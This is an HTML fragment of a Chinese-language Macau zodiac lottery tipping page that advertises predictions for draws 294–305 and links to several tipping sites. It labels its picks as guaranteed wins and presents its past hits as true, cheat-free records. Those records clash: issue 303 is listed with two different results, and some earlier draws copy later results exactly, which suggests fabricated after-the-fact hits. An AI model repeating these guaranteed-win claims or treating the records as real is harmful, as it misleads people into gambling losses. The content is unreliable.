<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
   
	<tr> 
		<td align="center"><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
		<img src="./tu1/79848-19.gif" width="920"></a></td> 
	</tr>

	<tr> 
		<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="./tu1/79848-19-1.gif" width="920"></a></td> 
	</tr> 

   </tbody> 
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 --> 
<table border="1" width="920" bgcolor="#FFFF00" style="border-collapse: collapse;text-align:center;font-weight:700;" bordercolor="#808080" cellpadding="0">
   <tbody>
    <tr>
     <td align="center" bgcolor="#00FFFF" height="30"><font color="#CC0099" face="微软雅黑" style="font-size: 35pt">澳门十二生肖</font><font color="#800080" face="微软雅黑" style="font-size: 45pt">「看图找生肖」</font></td>
    </tr>
    <tr>
     <td align="center" bgcolor="#FFFFFF"><img src="https://amo.sanyiyuntong.com:4949/col/304/ktzsx.jpg"></td>
    </tr>

    </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

 <!-- 资料开始 -->
 <table border="1" cellpadding="0" width="920" height="99" bordercolor="#FF0000" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
    <tr>
     <td bgcolor="#99CCFF" height="80" colspan="3" align="center"><font style="font-size: 16pt" face="微软雅黑">
		◆◆◆[<font color="#FF0000">838399.com</font>提供三期内必出20码,实力证明,期期公开,以下公开真实记录,杜绝作弊]◆◆◆</font></td>
    </tr> 


 
  	<tr>
     <td bgcolor="#CCFF99" height="56" width="11%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">305期<br />304期<br />
		303期</font></td>
     <td bgcolor="#CCFF99" height="56" width="72%" align="center">
		<font face="微软雅黑" style="font-size: 29pt" color="#FF0000">
				02 04 06 08 12 14 <span style="background-color: #FFFF00">15</span> 17 18 21<br>
								22 24 27 31 34 36 42 45 47 49</span></font></td>
     <td bgcolor="#CCFF99" height="56" width="17%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">305期:？00<br />
		304期:马48<br />
		303期:兔15</font></td>
    	</tr>


 
  	<tr>
     <td bgcolor="#CCFF99" height="56" width="11%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">302期<br />301期<br />
		300期</font></td>
     <td bgcolor="#CCFF99" height="56" width="72%" align="center">
		<font face="微软雅黑" style="font-size: 29pt" color="#FF0000">
				03 04 <span style="background-color: #FFFF00">05</span> 09 10 14 16 18 19 20<br>
								<span style="background-color: #FFFF00">22</span> 24 27 32 35 37 41 43 46 47</span></font></td>
     <td bgcolor="#CCFF99" height="56" width="17%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">302期:猴22<br />
		301期:牛05<br />
		300期:虎40</font></td>
    	</tr>


 
  	<tr>
     <td bgcolor="#CCFF99" height="56" width="11%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">299期<br />298期<br />
		297期</font></td>
     <td bgcolor="#CCFF99" height="56" width="72%" align="center">
		<font face="微软雅黑" style="font-size: 29pt" color="#FF0000">
				01 02 06 08 11 13 15 17 19 20<br>
								<span style="background-color: #FFFF00">23</span> 25 28 33 34 36 38 
		42 <span style="background-color: #FFFF00">44</span> 
		<span style="background-color: #FFFF00">49</span></span></font></td>
     <td bgcolor="#CCFF99" height="56" width="17%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">299期:蛇49<br />
		298期:羊23<br />
		297期:狗44</font></td>
    	</tr>


 
  	<tr>
     <td bgcolor="#CCFF99" height="56" width="11%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">296期<br />295期<br />
		294期</font></td>
     <td bgcolor="#CCFF99" height="56" width="72%" align="center">
		<font face="微软雅黑" style="font-size: 29pt" color="#FF0000">
				01 02 <span style="background-color: #FFFF00">05</span> 08 11 13 15 17 <span style="background-color: #FFFF00">18</span> 20<br>
								24 26 29 30 32 35 39 
		41 45 46</span></font></td>
     <td bgcolor="#CCFF99" height="56" width="17%" align="center">
		<font face="微软雅黑" style="font-size: 21pt">296期:猴22<br />
		295期:牛05<br />
		294期:鼠18</font></td>
    	</tr>


 
   </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 --> 
<table border="1" width="920" bgcolor="#FFFF00" style="border-collapse: collapse;text-align:center;font-weight:700;" bordercolor="#808080" cellpadding="0">
   <tbody>
    <tr>
     <td align="center" bgcolor="#00FFFF" height="80"><font color="#CC0099" face="微软雅黑" style="font-size: 35pt">澳门十二生肖</font><font color="#800080" face="微软雅黑" style="font-size: 45pt">「美女爆平特」</font></td>
    </tr>
    
     <tr>
     <td align="center" bgcolor="#FFFFCC" height="55">
		<img src="./tu1/jt.gif" width="27" height="29" /><font face="微软雅黑" style="font-size: 35pt">第305期:平特开<font color="#FF0000">？00</font>准</font><img src="./tu1/jt.gif" width="27" height="29" /></td>
    </tr>
    <tr>
     <td align="center" bgcolor="#FFFFFF">
		<img src="./tuku/ptyx/004.jpg" width="760" height="488"></td>
    </tr> 

    </tbody>
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

 <!-- 资料开始 -->
 <table border="1" width="920" bgcolor="#FFFF00" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody> 
    <tr> 
     <td bgcolor="#00FF00" align="center" height="80" colspan="2"><font face="微软雅黑" size="6">www.838399.com<font color="#FF0000">☆</font>澳门十二生肖开奖网<font color="#FF0000">☆</font>原创七肖</font></td> 
    </tr>

     
      <tr>
         <td width="85%" height="70" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑"style="font-size: 19pt;">
			305期原创七肖:&lt;</font><font face="微软雅黑"style="font-size: 25pt;" color="#FF0000">牛猪蛇羊兔鸡马</font><font face="微软雅黑"style="font-size: 19pt;">&gt;十二生肖开奖网<font color="#FF0000">☆</font>独家提供</font></td> 
         <td width="15%" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">
			开:？00准</font></td> 
    	</tr>

     
      <tr>
         <td width="85%" height="70" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑"style="font-size: 19pt;">
			304期原创七肖:&lt;</font><font face="微软雅黑"style="font-size: 25pt;" color="#FF0000"><span style="background-color: #FFFF00">马</span>龙羊兔鸡猪蛇</font><font face="微软雅黑"style="font-size: 19pt;">&gt;十二生肖开奖网<font color="#FF0000">☆</font>独家提供</font></td> 
         <td width="15%" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">
			开:马48准</font></td> 
    	</tr>

     
      <tr>
         <td width="85%" height="70" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑"style="font-size: 19pt;">
			303期原创七肖:&lt;</font><font face="微软雅黑"style="font-size: 25pt;" color="#FF0000"><span style="background-color: #FFFF00">兔</span>羊马牛龙虎猪</font><font face="微软雅黑"style="font-size: 19pt;">&gt;十二生肖开奖网<font color="#FF0000">☆</font>独家提供</font></td> 
         <td width="15%" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">
			开:兔15准</font></td> 
    	</tr>

     
      <tr>
         <td width="85%" height="70" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑"style="font-size: 19pt;">
			302期原创七肖:&lt;</font><font face="微软雅黑"style="font-size: 25pt;" color="#FF0000"><span style="background-color: #FFFF00">猴</span>虎鸡猪狗龙鼠</font><font face="微软雅黑"style="font-size: 19pt;">&gt;十二生肖开奖网<font color="#FF0000">☆</font>独家提供</font></td> 
         <td width="15%" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">
			开:猴22准</font></td> 
    	</tr>

     
      <tr>
         <td width="85%" height="70" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑"style="font-size: 19pt;">
			301期原创七肖:&lt;</font><font face="微软雅黑"style="font-size: 25pt;" color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎猴蛇鼠羊</font><font face="微软雅黑"style="font-size: 19pt;">&gt;十二生肖开奖网<font color="#FF0000">☆</font>独家提供</font></td> 
         <td width="15%" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">
			开:牛05准</font></td> 
    	</tr>

     
      <tr>
         <td width="85%" height="70" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑"style="font-size: 19pt;">
			300期原创七肖:&lt;</font><font face="微软雅黑"style="font-size: 25pt;" color="#FF0000">蛇龙羊鸡狗牛<span style="background-color: #FFFF00">虎</span></font><font face="微软雅黑"style="font-size: 19pt;">&gt;十二生肖开奖网<font color="#FF0000">☆</font>独家提供</font></td> 
         <td width="15%" align="middle" bgcolor="#F7F6D5"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">
			开:虎40准</font></td> 
    	</tr>

     
   </tbody> 
  </table>
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 --> 
<table border="1" width="920" style="border-collapse: collapse">
   <tbody>
    <tr>
     <td align="center" width="488" bgcolor="#EFEFEF" height="46"><font color="#008000" size="5" face="微软雅黑">正版→新跑狗图</font></td>
     <td align="center"bgcolor="#EFEFEF" height="46"><font color="#008000" size="5" face="微软雅黑">正版→老跑狗图</font></td>
    </tr>
    <tr>
     <td align="center" width="488" bgcolor="#EFEFEF"><img border="0" src="https://amo.sanyiyuntong.com:4949/col/304/lbpgt.jpg" width="456" height="496" /></font></td>
     <td align="center" bgcolor="#EFEFEF"><img border="0" src="https://amo.sanyiyuntong.com:4949/col/304/lpgt.jpg" width="456" height="496" /></font></td>
    </tr>
   </tbody>
  </table>
<!-- 资料结束 --> 			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 --> 
  
 <table border="1" width="920" style="border-collapse: collapse;text-align:center;font-weight:700;" bordercolor="#808080" cellpadding="0"> 
   <tbody> 
    <tr> 
     <td width="82%" height="81" align="center" bgcolor="#99FF99" colspan="2"><font color="#FF0000" face="微软雅黑" style="font-size: 18pt">通知:应广大彩民要求,平特论坛推出</font><font face="微软雅黑" style="font-size: 18pt">【四字解平特一肖】</font><font color="#FF0000" face="微软雅黑" style="font-size: 18pt">感谢您的支持,敬请关注!</font></td> 
    </tr>

    

    
     <tr>
     <td height="69" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt">
		第305期<font color="#FF0000">{正版}</font>四字解平特:</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【爱礼存羊】</font><font face="微软雅黑" style="font-size: 21pt">-包中奖.信者有福!</font></td> 
     <td width="13%" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开:？00准</font></td> 
    	</tr>

    

    
     <tr>
     <td height="69" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt">
		第303期<font color="#FF0000">{正版}</font>四字解平特:</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【<span style="background-color: #FFFF00">群龙无首</span>】</font><font face="微软雅黑" style="font-size: 21pt">-包中奖.信者有福!</font></td> 
     <td width="13%" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开:龙02准</font></td> 
    	</tr>

    

    
     <tr>
     <td height="69" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt">
		第300期<font color="#FF0000">{正版}</font>四字解平特:</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【<span style="background-color: #FFFF00">蝇营狗苟</span>】</font><font face="微软雅黑" style="font-size: 21pt">-包中奖.信者有福!</font></td> 
     <td width="13%" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开:狗32准</font></td> 
    	</tr>

    

    
     <tr>
     <td height="69" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt">
		第297期<font color="#FF0000">{正版}</font>四字解平特:</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【<span style="background-color: #FFFF00">庖丁解牛</span>】</font><font face="微软雅黑" style="font-size: 21pt">-包中奖.信者有福!</font></td> 
     <td width="13%" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开:牛41准</font></td> 
    	</tr>

    

    
     <tr>
     <td height="69" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt">
		第295期<font color="#FF0000">{正版}</font>四字解平特:</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【<span style="background-color: #FFFF00">偷鸡摸狗</span>】</font><font face="微软雅黑" style="font-size: 21pt">-包中奖.信者有福!</font></td> 
     <td width="13%" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开:鸡45准</font></td> 
    	</tr>

    

    
     <tr>
     <td height="69" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt">
		第294期<font color="#FF0000">{正版}</font>四字解平特:</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【<span style="background-color: #FFFF00">群龙无首</span>】</font><font face="微软雅黑" style="font-size: 21pt">-包中奖.信者有福!</font></td> 
     <td width="13%" align="middle" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开:龙38准</font></td> 
    	</tr>

    

    
   </tbody>
  </table>

<!-- 资料结束 --> 			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

 <!-- 资料开始 -->
 <table style="border-collapse: collapse; font-weight:700" cellpadding="0" width="920" border="0">
   <tbody>
    <tr>
     <td align="center" height="80" bgcolor="#00FF00"><font face="微软雅黑" color="#CC0099" style="font-size: 35pt">澳门十二生肖</font><font face="微软雅黑" color="#800080" style="font-size: 45pt">「财神六肖图」</font></td>
    </tr>
    
     <tr>
     <td align="center" height="59" bgcolor="#FFFF00">
		<img src="./tu1/jt.gif" width="37" height="43" /><b><span style="font-size: 25pt"><font face="微软雅黑">第305期:特码开:<font color="#FF0000">？00</font>准</font></font><img src="./tu1/jt.gif" width="37" height="43" /></td>
    </tr>
    <tr>
     <td bgcolor="#FFFFFF" align="center">
		<img src="https://amo.sanyiyuntong.com:4949/col/304/114103.jpg" width="762" height="490"></td>
    </tr>

    </tbody>
  </table>

<!-- 六肖资料开始 -->
   <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse;font-weight:700" bordercolor="#005757" id="table400916453">
   <tbody>
   
    <tr>
    <td align="center" height="60" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 21pt"> 
	305期</font></td><td align="center" height="60" bgcolor="#FFFFFF">
	<font color="#FF0000" style="font-size: 28pt" face="微软雅黑">[马猪狗鼠龙猴]</font><font face="微软雅黑" style="font-size: 21pt">开开心心赚点小钱!</font></td> 
    <td align="center" height="60" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 18pt">
	开:<font color="#FF0000">？00</font>准</font></td> 
    	</tr>
   
   </tbody>
  </table>

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

 <!-- 资料开始 -->
  <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse;font-weight:700"> 
   <tbody> 
	<tr>
	    <td height="36" bgcolor="#FFFF00">
		<p align="center"><font size="6" face="微软雅黑">生活幽默解玄机是本站首创欢迎跟踪幽默笑话</font></td>
	</tr>
	<tr>
		<td bgcolor="#FFFFFF" height="46">
		<img src="./tu1/shym.jpg" width="924"  height="150"style="border: 0px; vertical-align: middle; border-bottom:0px solid #fff;"></a></td>
	</tr>
    	
    		
				 <tr>
     <td align="left" height="10" bgcolor="#FFFFFF">
		<font face="宋体" style="font-size: 15pt">
		2025年第304期图片猜测（晒米）：炎炎夏日，蚂蚁们看着当头太阳那么晒，于是把米都搬出来晒了，路过的马满头大汗，奇怪这么热的天蚂蚁怎么不在洞里乘凉呢？.....本期图片会给我们带来什么样的玄机呢?</font></td> 
    	</tr>
	<tr>
     <td align="left" height="10" bgcolor="#FFFFFF"><font face="3体" style="font-size: 15pt" color="#FF0000">解:特码开？00</font></td> 
    	</tr>
    	
    		
				 <tr>
     <td align="left" height="10" bgcolor="#FFFFFF">
		<font face="宋体" style="font-size: 15pt">
		2025年第303期图片猜测（七星瓢虫）：在这些动物里，有一只很怕昆虫的棕熊，他们正在小溪边欢快的玩耍着，突然一只七星瓢虫飞过来了，棕熊会害怕得怎么做？.....本期图片会给我们带来什么样的玄机呢?</font></td> 
    	</tr>
	<tr>
     <td align="left" height="10" bgcolor="#FFFFFF"><font face="3体" style="font-size: 15pt" color="#FF0000">解:特码开兔15</font></td> 
    	</tr>
    	
    		
				 <tr>
     <td align="left" height="10" bgcolor="#FFFFFF">
		<font face="宋体" style="font-size: 15pt">
		2025年第302期图片猜测（僵持）：蜘蛛跟一只昆虫在路上相遇，两个都不相让，都在那里僵持了好几个小时了，这天都块黑了，它们还要坚持吗？....本期图片会给我们带来什么样的玄机呢?</font></td> 
    	</tr>
	<tr>
     <td align="left" height="10" bgcolor="#FFFFFF"><font face="3体" style="font-size: 15pt" color="#FF0000">解:特码开猴22</font></td> 
    	</tr>
    	
    		
				 <tr>
     <td align="left" height="10" bgcolor="#FFFFFF">
		<font face="宋体" style="font-size: 15pt">
		2025年第301幽默猜测(杂耍):动物园有一只很聪明的挥挥,经常带着自己的孩子做各种杂技,这样惹得游客哈哈大笑,这样能为它们带来很多的水果和食物,今天握握的单脚独立能让游客开心吗?.....本期图片会给我们带来什么样的玄机呢?</font></td> 
    	</tr>
	<tr>
     <td align="left" height="10" bgcolor="#FFFFFF"><font face="3体" style="font-size: 15pt" color="#FF0000">解:特码开牛05</font></td> 
    	</tr>
    	
    		
   </tbody> 
  </table>

			
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->
	
  <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody>    
   <tr>
    <td bgcolor="#FFFF00" height="80" align="center"><font face="微软雅黑" style="font-size: 30pt" color="#CC0099">澳门十二生肖</font><font color="#800080"><font face="微软雅黑" style="font-size: 40pt">「澳门信封」</font></span></font></font></td>
   </tr>
   <tr> 
    <td align="center" bgcolor="#FFFFFF"><img src="https://amo.sanyiyuntong.com:4949/col/304/amxf.jpg" width="840" height="470"></td> 
   </tr>
   
<!--  
     
   <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">305期【开】:</font><font color="#FF0000" size="6">《？00》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">www.252627.com</font><br>
  	    【必中五肖】<font color="#0000FF">www.838399.com</font><br>
  	    【必中三肖】<font color="#0000FF">www.838300.com</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>
	
 -->
 
    <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">305期【开】:</font><font color="#FF0000" size="6">《？00》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">www.252627.com</font><br>
  	    【必中五肖】<font color="#0000FF">www.838399.com</font><br>
  	    【必中三肖】<font color="#0000FF">www.838300.com</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>
 
    <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">303期【开】:</font><font color="#FF0000" size="6">《兔15》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">龙<span style="background-color: #FFFF00">兔</span>羊狗鸡猪虎</font><br>
  	    【必中五肖】<font color="#0000FF">龙<span style="background-color: #FFFF00">兔</span>羊狗鸡</font><br>
  	    【必中三肖】<font color="#0000FF">龙<span style="background-color: #FFFF00">兔</span>羊</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>
    <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">302期【开】:</font><font color="#FF0000" size="6">《猴22》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">虎<span style="background-color: #FFFF00">猴</span>龙狗鸡猪羊</font><br>
  	    【必中五肖】<font color="#0000FF">虎<span style="background-color: #FFFF00">猴</span>龙狗鸡</font><br>
  	    【必中三肖】<font color="#0000FF">虎<span style="background-color: #FFFF00">猴</span>龙</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>
 
 
    <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">301期【开】:</font><font color="#FF0000" size="6">《牛05》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">虎狗龙鼠羊<span style="background-color: #FFFF00">牛</span>猴</font><br>
  	    【必中五肖】<font color="#0000FF">虎狗龙鼠羊</font><br>
  	    【必中三肖】<font color="#0000FF">虎狗龙</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>
    <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">300期【开】:</font><font color="#FF0000" size="6">《虎40》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">马<span style="background-color: #FFFF00">虎</span>猴蛇羊兔鸡</font><br>
  	    【必中五肖】<font color="#0000FF">马<span style="background-color: #FFFF00">虎</span>猴蛇羊</font><br>
  	    【必中三肖】<font color="#0000FF">马<span style="background-color: #FFFF00">虎</span>猴</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
